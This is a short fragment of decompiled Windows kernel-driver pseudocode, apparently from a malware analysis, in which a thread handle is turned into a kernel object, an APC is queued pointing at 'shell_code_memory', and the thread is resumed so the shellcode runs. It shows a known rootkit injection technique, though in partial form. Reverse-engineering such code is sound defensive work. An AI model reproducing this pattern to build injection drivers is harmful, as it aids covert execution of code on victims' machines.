 76 if ( allocatedMemAddress >= 0 )
77 {
78 allocatedMemAddress = sub_1400061A8(threadHandle, &Object);// convert the handel form usermod to object in the kirnel
79 if ( allocatedMemAddress >= 0 )
80 {
81 P = ExAllocatePool(NonPagedPool, 0x58ui64);
82 ((void (__fastcall *)(__m128 *, unsigned __int8, unsigned __int64))memset)((__m128 *)P, 0, 0x58ui64);
83 KeInitializeApc(
84 (__int64)P,
85 (__int64)Object,
86 0,
87 (__int64)sub_140006160,
88 0i64,
89 (__int64)sub_140006840,
90 0,
91 0i64);
92 if ( (unsigned __int8)KeInsertQueueApc((__int64)P, shell_code_memory, 0i64, 0x1Fu) )
93 {
94 allocatedMemAddress = NtResumeThread(threadHandle, 0i64);
95 if ( allocatedMemAddress >= 0 && a4 )
96 ZwWaitForSingleObject(threadHandle, 0, 0i64);
97 }
98 else
99 {
100 ExFreePoolWithTag(P, 0);
101 }
102 ObfDereferenceObject(Object);
103 }
104 ZwClose_0(threadHandle);
105 }
106 }
107 }
108 }
109 }
110 }